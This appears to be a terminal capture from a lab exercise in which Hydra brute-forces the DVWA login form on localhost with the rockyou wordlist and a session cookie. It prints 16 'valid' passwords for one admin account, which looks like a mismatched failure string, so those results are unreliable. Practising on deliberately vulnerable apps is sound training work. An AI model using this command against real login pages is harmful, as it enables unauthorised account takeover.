 ┌──(root㉿alkamkina)-[~]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Lo
gin:H=Cookie:security=low; PHPSESSID=s40dicsf08s7v9f4k75udbttsj:F=Username and/or paswword! Please try again"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this
 is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-28 18:40:45
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:security=low; PHPSESSI
D=s40dicsf08s7v9f4k75udbttsj:F=Username and/or paswword! Please try again
[80][http-get-form] host: localhost   login: admin   password: 12345
[80][http-get-form] host: localhost   login: admin   password: 123456
[80][http-get-form] host: localhost   login: admin   password: 123456789
[80][http-get-form] host: localhost   login: admin   password: password
[80][http-get-form] host: localhost   login: admin   password: iloveyou
[80][http-get-form] host: localhost   login: admin   password: princess
[80][http-get-form] host: localhost   login: admin   password: nicole
[80][http-get-form] host: localhost   login: admin   password: rockyou
[80][http-get-form] host: localhost   login: admin   password: 12345678
[80][http-get-form] host: localhost   login: admin   password: abc123
[80][http-get-form] host: localhost   login: admin   password: lovely
[80][http-get-form] host: localhost   login: admin   password: jessica
[80][http-get-form] host: localhost   login: admin   password: 1234567
[80][http-get-form] host: localhost   login: admin   password: daniel
[80][http-get-form] host: localhost   login: admin   password: babygirl
[80][http-get-form] host: localhost   login: admin   password: monkey
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-28 18:40:48
Application
Fonts Images Media WS
Cookies Request
Accept-Encoding